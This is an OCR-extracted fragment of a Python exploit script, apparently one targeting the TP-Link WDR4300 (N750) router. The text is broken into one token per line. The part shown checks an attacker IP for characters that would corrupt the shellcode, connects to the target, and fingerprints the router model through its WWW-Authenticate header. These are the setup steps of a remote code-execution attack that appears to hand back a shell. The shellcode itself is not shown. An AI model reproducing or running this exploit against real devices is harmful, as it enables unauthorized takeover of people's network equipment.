
if
'00'
in
 ip 
or
'20'
in
 ip
:
print
(
"[-] Specified attacker 
IP will result in bad characters being 
present in the shellcode. Avoid any IPs 
containing .0. and .32."
)
        sys
.
exit
(
1
)
    url 
=
"http://"
+
 target 
+
"/"
try
:
        r 
=
 requests
.
get
(
url
=
url
)
except
:
print
(
"[-] Could not connect to 
target: "
+
 target
)
        sys
.
exit
(
1
)
if
'WWW-Authenticate'
in
r
.
headers
.
keys
(
)
:
if
not
'WDR4300'
in
r
.
headers
[
'WWW-Authenticate'
]
:
print
(
"[-] This is not TP-
Link WDR4300 (N750)"
)